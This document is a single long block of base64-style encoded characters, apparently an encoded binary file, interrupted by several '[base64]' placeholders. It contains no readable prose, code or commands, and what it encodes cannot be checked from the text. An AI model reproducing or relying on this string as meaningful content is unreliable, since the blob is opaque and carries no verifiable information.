ksTEydvXr589OSJe3X7FrdqxpsJN518uOk4LUaPji17EPPq1q2DIjIBOvfuG2xfD898yugW4s8Px3ECBIgL7N/Dh/8JI31l8e/HvzBazDuB+ZQBckINFtGnUD0DvXOCJfQxyFeD/WHEDil6kEKg/kCfnAAIQeyQw2BBlpzwgi0ekljiP/[base64]/owynrzwgjLG/vPJryd4UmI+n4gR7ifVWpvhtOj+cy5B+GA2jFCoSOIHJZSoyGJNPsVY0ow+2giTTDHyiJNIP1JyiUhCgXRkUEoWxWST5riTDCKTUDNNlVdiOZU0V4mlCieReBXWKmOReYyZagGqZjls2vUWMqgkQ+c7+Jxjp2B/CnoYn4o1hjRhh40jFDrvYNbpZp119gcLkI5GhKZxcDcBaGObMIWtr/zSqXHDuJEDddWpCmt3YptqNnODTIHDs0TsegsoU2zw2muyEj7BFG9bF0ccg+wah9zQbdCC5JPjULnll2OOAwmzAStssuwtWCIgn+O3wrLQSfdsEpbo/osRiPXWMJ+H74jxrO2mvgBI6/RZIlu9CGGUjydJvMBevcdbWwMg93qYjyU1rPDCH3f0AcYYY/[base64]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[base64]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[base64]/tpy7JvIJJvHslZPw+yNYKjppA522JkkmtComea0b1aj5ZAirOAjktmWw2033mCR5JHghjPuuOSWa+6Y55CRjrrqrssOu29WuYQe9tojTz1xzWXPQAPrWwY//M478N304guvvnTRM8+WGlvZdwQ8/P0XDzI+rKmhDDI5GGGE8RjBIQQi+kGRfaOI6AAgf8hE4ogeUMBLBzDYt5WIEljRAX+jkGGlKRUicQk4XH4Z5pe5iLKml2zoYokkhdiZ552dfMhlLn52oGU4hGhoppiVdrkMJRx6SQk4yvCR6DKkgAHpIz1mmskkuXA5iCSphtJlpx3gwOqjGzJAJQ56tqEh/gleprmkLXc6wSF/9N6bb3+eWfOhENoZnPDC23nGED7ZMESWxCPCgAlZ2nEcIjb0fqYhJvRuhyWCMt/86Qf6bGJPB57RG3AHNPe7RiwEHYvQO+7wI1FF/Wi0jTraCKMSSivdK1NhkAHsG1YrmwZUw74lVVHGhuHUnclarexVWKOhhhoocqUmkdCuP0czeoaBhpZTrhj2ENloUwU3Wng75RRJClnDiSKMQw45TuCvjdrnost2Ot3qljmSUQnwiUdA/RnXgM41LnPByz7t0g8E+cMfBKVnP/YCRyBQNIJ9KeIHIBNhK/AAERmMcISZcMiEHCADMrwQDyDLxAvJ8IOI/kQBhznEWCsUkUMbXoVEFnKAB1uhQgxkYGAFYEhDdjixkiUsEz10SAJW1hApLG1pXIhIF1xmAyFgcWhbc5mNrgiHIFwlblhcGtwe8rUypLFsDQmJBl7CgaAVDYsQsUEXG1K0NyJNJV+E2dGC4LIuWMRuF/AAnvrWSL3laHWO5BuaGiKLvTHBEJmUheT41g4bPYNwmwulKCkXkdVh7iPt0NsN2PCMxulNFg+JARhoOag+yM4PfljU7YCQBd1pwVSUslSmBFMN42WGHgQchvKY17xUoMoc0VvV9C5TPc5grw2dsFUiqHEOasgKfJlJDTJUQYcrqKEQnFAf+2jhPlX0/oYTkQADFopgP/zlDxbKYY5zoKEabGVLgNjZziqGAZ7xzKc/5CqXBh8Ir/[base64]/juh+paiUIGKSxC0GqmSpvRcVT18IOJ60ehEG2wVjE7UgxrskJVpMEOPahiDFlsAAx8KAYl1HqOd74SFb4CjhiI44TiRwJ869dk/[base64]/qyDyA32VrqGBFYWflLzn1TpDzOH2RBt7mTjboAiMhd2b4M9s+HazGfHXQgDe9ukPw4HSzawgZIyqBMtyYLLy+ZSs3XIQhuA8IdJhfZSmCKtZZBJD3QkQ7XMa61rNcUpVZW2tq+iRyCuh70s5OpWtsJeZ8KJj3kggxZvOAJznWss6LqvN7CIRCHUYAVhESsS2o0Ed/nHT2moBoCxFa85zrGKaZw3gem9IEMPaq//rCtACKpgfROqQVZs1KUotSHGEizV/4oUpHgqXQxJ+AN73zunJfrgvfm933g/hIg43JfAPgiRkcrwZAZuItIUUqOX9VgKZ5SAFJSQZB732JAP/tExWiHyViW/7GckSvKSUaBjLiSJA3KlmwPk6oAiC6GMXRjaHs1a5Jhp8SFFC5tcu8BWtTXEjXIjq5VhhvMHfLkhj40lRCIJkcc6MrD+iIgqDXEDTDJhcYbAwF9Tp+Y2M8FPf2WDn2xkSTxD9nN/JbTaDduQGGBhDVyx5ewu+wc/3KEHNMiCD55g6UuLVtOCMUc1w0eZaRhG1KO+RKk7NVtq0uM0+cjHaTFRGnZk01adCEY9bHW9aUAeM8NYxR94sIZCLFt90FVWPPlAv9cgO9mo766zoR3tAQ5wGKxAV7kTatFyowfb8LoXfOO7rnHHpz4F0iAmGnJwkDZ4QQMH/iKDB45EJKI0pH5qyE4TbiKD7Wulzd9XJgAGsABDBKUuzBi70Y/Cdm9/Xz1NSJXOxjQbcKBlXbVj0+IIRzh40SGSTAouQq5goGhQDA5KoiFQzOZgBo9sRJCs5mWkgElszGXURsdexuNc5uKobAK/asTwaAl+xsZOTmk4wMRCLpFU4rEO5xleEAZB5yHMDupk8CEyKQS4rs1u4K8AZXEah3FuwE+y7s0agu34ynEiybHwSs+K4AquIO7AYAwq69EyqwdUIAuyAAr+wFQmJdP8YjAGj/DCx9ZChVRGDRVm4ZmeJ1VODdU4LTMmDx/OoROiIRhyZRJqJTS0KTTYYRp2/gX05sEYLqEHTA/1ZkP1pIsTmsW6Xu8Rlk27mG2fqgU6ai+8BGg7tkMYzKvbNIg+fo+B0iVe2CU/wC09FMqClK8T/[base64]/OSU0oQNZOEZLuSxFkdvBEfMHOAG2gzRHMmTxkxN/o6wHdSECVBECV/[base64]/RwAZIJRRNimIQTQAj+Oi8pqyDBOaZzkAK9iiYQsxV7GycLIAcoIBpIExUjOqHDO/jh3DAWEIAiwqgs4IAggEGbMamnU5hrhwG1QADt5ZGyYagmSTButpqykYASvIpEu4CHxTCKNUJT4DJYcIuoGKwQcy3LaIbD0LOlgSQn7SqoeQs5s8CGiDrI2pz/1JiJEIAae0HXo4JZmB7PeIO9o4CfFIAy40Au/UFOGASnHUNXMQRgqYdRU4SmjUiod7/FALzOSQVbsMLjaADRIA9bOofOiIZzMwRh8oPSaSzZgIbqCbdjWIC6L4xGTbS5hIRZsgxaMgRLB6xIxkdo+BYE60V4W877k5V3egRQhSjLT5fiUz0A0Chej4GP4ZfwWBiKgSE5/qHSIqBX6zd7G7yI6/mSHMmEEMqBfmpHDMJNfWkhPH4IZY0gRAA5kUEQhAqlsNu4al0CuqCbJHNCKvJEo/O/+gqbIZO4h5KrKusACw3EJdGwAHeBSlcyLdkbKbCA90wpmEHBpJM7KysBtdiYIfkYCYAxFxkoInnNpUtUkEskhSFJNHssQ9AQiElSSSumxUInQEO3QGqs+PUaV/maTNHJv2qF0aCRNCK1vitABaFBc/UEW7oxzHkIEZqBdsaBCqVCX/OAJaEAFrjAJtBBEfyfwIAMObeu0hgEV/CAWUIE52skYnk0qO2Uy3vDxauF6sDK4EmESwDJHbQW4qKEWII8ekAEKXuALiHS63Ame/hjRCkTAEWMPn6IUGKa0SvUygAKqUwAzGTgx+LoUTT0RMd/DXcpUXs4UFNEjXzhs4EDG+ThTRjgqEwxsQQgsNXFxXy4E+x4CwRqiUQc1GovINOvt3qp2bRKCZS5wOeHKASzwUn8GA3YmqEDVAaBqiwwpCMqRVrvARuZmadKTA6dqN82I6FrMPVPMA19mHHuGZ4KAR4YkqDx1qGCgC5IMRXSsxS7wbuHTbhbJY/bGRh70WgkLzwQUWwktBKpVIxNUrxzg0AAHA+KM0LRuii6gOC1J7U7Hcz83zzApTxLraaygCWJgQl1nCukulxrFXn3gA2gAKN2gd4SpLwSjRE1U/tUEtg8owWDbqZ2wRaDcMEYtgxU6w/JoBSyvx1Z4VEd5BR+qoQ1eoAfA4BEgYWR3IxZ84y2vYAZKYAaYVGXnkmVdNi//[base64]/[base64]/ijVaDzma/yRqWr1ISzuipZAWKMGrVCMPI/KIYosqkIC6Uz3cswuzZTVIthgTTDXQSmpcgzhjRsJQFtyQRPr6fqGjWfidAD0ch7LRjDAkmjQdCQJcGagCdzVkX/XsuDCXo3XBLAwCbbw78AQMhwWMyRP1eZhFsBAEqaXel10YVeFtqhpHlgNK4eLHeqAD/twljuPV1ZtKtJ32WDBl4HZCjrAAjrgCrLLSfOnu6aUmYvpmTslmpOhvbA5ZyHTS9XFvtiLS8ftgU8YZP4FZGyK3oIRasfPgjcMNslvp8jvX17ThHvIFT/Ktj3G3sSPhLb2wXKE3qIo/gAGhK+i4RoC/uSszKxQLFUdgK0sEG5O+iIuRAIsMK5uzGwdAFW9U3DLKMgsUMdg7ONQbKswYOTGCmdgTCEfggGviAsK6Yk/7rmLRuhSNQN/riEdckD9hgahmtByJAch60Hb4c6egcz42OkQR3V82uwOayJXyVz7pnTRLFpXB8Iv0ln3hpKaYKtFoAl8F5LDIO8smZLvFSiF0gv7gniiZ3riUNXogRa+4BDkup2uBZWv165XmTLyOhom4Zuwxyv/uisBmzSCgTIw4QVyeQtiA7FVIRZ+GTiwQAcqwABS4LGRI7If8RTy1xiMIS+duX8HCLOz1Ga5tJrlhYAX8/e2bTLRnIHRwRZQ/uQZ2bQXM8G0222nRmCkeihjQOYY6W1iTNumyEBQHaKDd0gRdiiGMAxIHOBiZshrqRY1ETVjHMCnHESM/u8CRdqQ8jZwYwZuxuqPHEABrGLFHGBuWoYCVZUDXSyouICLZN1l6Gah4WCsfDNqYNq9weagYczFONodbUAhyUoKLnrHZBUOhK6rrltsn8YDEuklxM4BQNJv2qyUAmslE5nbCQ0iTudv4vivZCGOhRqn/QHs1ljdUSdw2iwElC7QApzpEgsG9/gFUeR8ZiAGZkDEv5oHaMBekyAJTMAHLFkMkDdEGc/FU8226MEYBAUVqHeuFbaud9xh52EaAoEa6iDI/oMrGjBByL1J1mg5GMCHFZY8l9PpyaN8EfngClDAAgzAA2AgWrY8Erp8N6YUGcJczGOWzLN0muG8m4deXfxjoSbTs4/PFjTKtEEmCuwUpC4duDFgpPwl/mhzXzrz6rHeT/[base64]/l1jX68wAAvkd9/7PXj/nQZMIAl8QPppoAc6y9IqZXk7eZU/[base64]/OohbMIFQFHASw+mCQUliITakSEkc/oSrEilLlKCQwFVI4iVCHxDmK6HLZweI4ZSh62BJYhtCbSQuY9q16rKppXguIxuOY89w3nKdDIeDbc0oOJRJzKHscjgwPrv2vMS0EK6JpUSHE8R2F85cuigJfaF8eQ1Cmfhbb8jfMzbCHbRb/6wsG/rs2/szNL9diLLq+SPLegQWuB4T9q13Q3/3+ROgP2Xp51478/lD4TME/seVfoaUVaGGQsVwRRM6xDDDF2CMcYcffvwRBg00qKBCEj6YkIUPKmRRxx+VXLLKKsNUY4458xQ5Dz1IIonPkkw2iU81kjQRC0VU0rIKMhxV882Q5rhj5JdfVhJMMIlQ0wk10VBj/qaa1JxzDjXsxClnNJ3QM80LK+T5Ah2cqBLLKbAwxMcVKRRkgAdXJLSQQgpBJBEwFRkDzaQaBfmRRyJl+s050ySj0kozhSrqqCzlBM5PPaXK0wxC/RCVIl4RlYkMTP1lVlGKOLBWFGKNQGsreHAFVVMOZGBXK1Gw5sAIeMggA6xM/ZqsAw88wFoGV93llAMQFFQAV2J5VZZRI8Bl6LcO9CaFDZw5gEFzQhEHA2sYCFGGcMeVBQFfrc3GWWpcsEYcCkIBpxhwAXMVhHSPNewYHHQ9hwFxitkGcVmKbSeZb3AAB5sDEiTWhW0LJ9Yuce16YN4F1jowoIUFtsNGegR2/[base64]/QYsVV78Ge5WrRTmAfbC3FoUBGZlkYFQm8dElQ1jYkx9V+dSvFdW2DihggAJcHRv+8kYJZ6gB6AI3Hlco/[base64]/hMFsMfIBjUwghizISAw78hHihnS3vOWtb3ujhzlQMQPSHeMYVTKcNDqyJUIS6UvuyKTjgtGJRHCycqBkU5s0Fyc3BWMaoAvdC/pQOk5EohBrgAHrDKUCLCgqdpGg/p3tKoK7jEzyUuOgZO/[base64]/TBWpUHNPUPezHlmkZ0D+kSrTFPQfDMznPVzpGRPWyoQGGXWtwplB/[base64]/RyT6E4730/8C5TckWtfzIQOh/k4UQliFMZClgxlXmoyNrVr44JhS8YOLCEGzicxMBgOSNbzGJq49IeRlg1k6FNYv4Xm+w8DGEzTQxX/iRggxa7uGQHTtgDzIMeoTSVLguiT/[base64]/[base64]/vAF/hQiEzPrna6tchufRlqTPXOHMlgxTFVzffksvrVgAe8q2dt62X8oVV4wEMUMvAVGTTbXc0Wzg+iQPnKRwGdlqc8/DBA/[base64]/[base64]/gmJUIZ5InaR4FqwxYYFoQJf0Ha49GgS8VgUQYd2WHdawjvJIAzLcGp/uGqEiDyisgwwoSoxsIugeAVH03qimBf7UwD74kAkuS/[base64]/ml1Xph1okU5mCAG+rgCf3IIroUEHwCQh1JXhUCQfHBbtbNLFHEMnlaH0rBzvyVMwnAO7yA8NsETE7lMFVmIzwQO1LUFM/CcM7AFfxAIYxADMbAFO2CdfWAMdLAGYPCd4Bme4gkGlGAMRCeXHRCVMLmSsKkAMPmSrteS6zmTsGkoCrCKP2kADUAQEzABCvCf/9merciKLDk/+FmgBpAACeB6J7kvDvqgmZgA81kQ7gmhNPmgDjqgGjqMIKABMFktIFotEECSIkqVHkCiIgqiI+qgsOiL/ReiMMqK66kBJ4CWF0BpDWABDTqiVFmVK2MBGlAAtFgeX0mMX3mkOqoB/kqqpBuqoQrgn/siiTA6pQZ4AQIIk8N4AjoqpEE6oi2Klja6owXwAaETph8qiRKAAWo6VWw6VTLYNSxHlyuiBXeZlz3IlzdHIzI3dYhGEXfYEUW4jYm5mDNgBaeAkLNQCYp6CYxqOFnSEeVQDtVQCZiACVaXBZxVB4nwmaE5j6ElWphQA6l5CqfAml/gAmjHhikwkG4XCxFxkHHHW725cwyJKcMlkdKkXMnJE8HTqzPRaoNXaz1BeK4GeJVwJZMCDTu3rELIrBdBh1RCCU9Qn9Rqn9V6rdgKldi6rdzard4KkGAarjbqo+RarubRAA1QruK6ruwKpmz4leYarz56/qT0Sq9EaqPaSmn9ua/o2q/yqpX1WqPt2q6pWabrqgJNsANXgAVf0LAOiwVYAEc60HKHcAd3AAQugIMq0IM90Jcy15k98JmpMAsVYZiXJKhpNg/[base64]/8/qq4/0q5Atu4YFqwbbmuMLADOwCxDtuwECuxLTcGfTAGGauxHAsj0ihzwZAFVFcLleCnhplJiGlI7jAMyBALVyACh/CqqpCoitojNUtn1/hL4zAOxqCZnNVHYtAG2tsGQNupo/mpdQACi4aWSNuaeAublrYGBIk6hzA7uHWbhMNbzSqEj6q1eoec06WrqXI8qUIq/Hu2gRddzYW2aftcsYYJqSANvOmsDDwpu+WEsWCDgzvBfauffkvB+hq4GIzBDWC4hXu4kkuu/Zquiyu67Xqj+1O4Ify5oKuV+Kq5rcO5EzDCK2y59GrC4Uq6B5uwC7u6rHsFO6ADcwm7stuM/s7YAx0LmHrqA8HQBj3wg5iQWyWbjotzJIdlDtKwCrGwBiGwBo6CCmDcvM7LqHRGq7/EnTyQCH0kc7qru9rbvUJ7dZ+aBOJrsCBwCq+khh5QrbV0SwkxO492m7iZkLs1KYdjKR4xDKwgtrtqa6MyXYIoeGYLrLMWeK/GCpVQmAwct9LgwI9EJajgB0Cwxxuct1B5waUcwzCcyoLbwQNbw/GKruqKw+KKwobSwbBsrqAbuffqopi7ypXGuSNMwpIbsLQ8uqm5riegAwqruqsbsUE8sSnSB1swu3aKxLbLNrhbB1kQstFACXCHJT3nJsGLJN+QxagABiJgBYcQyGEs/sY1u3SepjvV6wJr/[base64]/CNvKw2psAVPcCMzd6c+kM9u/MY+68+Q42eiWrog7Ep88AUyXZ+X/qbQhdC+7uvQg0wLLH21vkXREPm/Gm2RGR1NlWzJsgbSIQ14sTbSZXbSnKzScebSlDAGKpDT1VrTvC3DvK23H8yuuUzMK0PDPw3Vfgu5RD2vu9zLIBC5fLvU/TnMNVyvUI2WBRuuJsDMzvywWb3VYTMGRxDWYg0j2ixzljB1kyAGnlQJh1qyiON0jCNcyLAK6WydV9DOrgrOfS3GUQjYnTwLQGDYSHzg+ZzYhQ0FULC9jf2ZlxPQKyC+aImurcUHO0DK1WoBtqTZm0aqew2/VBLahTyrk1TRNXHajezRrC3JIN3ir/YJMi4MOie3J+3AK00RLo0KEhzcPs6tmcu5/j/ura5M3Cs8zD6Nucid3LRsy30Lws0NsC0MuWCa1MDM1E3Nwk+d3VEt0GCKuj2M1SPSBE0w3hn7AWE91nv5sfCYBJ3VZ53gB7FAsnU433j2JfZ9CbFg1yZSCHFICf7t15UAhZdgJddIC37AAzdy4Iyez/nM4FnA4NurvYlAOZFd5RZe0L69P0egvm2XOgsByK5KtYNM4p92hxU9ySo+wK8N463dv6ni6gYMaw95CSbdwDj+yTrO4zwAzEP+6zgK3MDOra8suUiO3NZtrkDt5AUB5VFOpM893L6s1Dd97E5tzFVOy6Q74b5I1WEO3lcw5q975mk+1h8rc5qqu8EA/gV9hghgrApXojtVeJjz4A6kredgUAQzUARrcAiSAOiAztcATug/sgpbwAOHzehI7OgJzuCS3gaS3glioGjjiq5Ku9vbKpBs9+kL8eENLchV8khyd+obkQqqvuKrLeswLsA9YYjLAGsyHvMibQuswAo/cuvMmqwPrOtg7AdaoOHDHvQy7OtBT7gnbOzH7tPJruxNzobPXtTRHroumrlLjeTXjt3Zfsw6DAImUNXf/QWtK+5fsAUw8AFojpdGbO4fy+4+oO460glvYApzTguTZednZt+rgO9VZgWb/e8A7998LbMkSxGVcAQJr/A9wAM88ASKz/AOr89tgAhgh69Q/umPl02tT6u+UisJgOzOBzkRCBkpuyWEwpAK08DqhZfyKr/yqk4TACzzMh/JMp53wjA3GNHAdMjSOh4LdoTxpTzdRV+fQ0/0wQ+Q6Wrk5Zr0yp/0s4zDzG4AzP30Nky55hGuVg7Dnbv08brL1i/torv1p/vtYB+xY87VZJ8CaG7eY43EHysGH+uzmEonvwDGs1D3wsQlFH3fs0AJdFCoVjADALHm0CFJlAwaRJVQ4SyGtMYc6UFDYg+KFSnywPhEo0YoHdu0wfRixUgQJS80aGDgEB0YKQ28hBlTpoovhR7dvBkpkiROp3zGioVK1dChtIwaPXbMmDFkqS5NU6Zs/tmyqFWjTrWataotW1G5fgUbluvVqWWXgSurzNanT1zZtu2q9m0yYatWITMmTS8yZNCgLQV8dGgsSmNUyEScWPFLl4sdP4YcecJkypMjX8ac2UCDkp07XwAdGjRK0qVNn0YtWrRn1q0/N2asWvZs2qFP3MaNO3Tr0RNiUj5dW3Ru4qxVu0YOYuRy5iBcNLmCBcsX6tKxXGmSnTqMFB9UfAf/XeJEHz6SlM/So06WaJ0mIZIUa9YlYcPsV8P/7Vu5asiE0UKFEjCgu8KKK8AYqKCDKAFKIaEY2oEHisaTCCMLe8hoo47CeKKNN5JpDoTRUjoEDBc08wA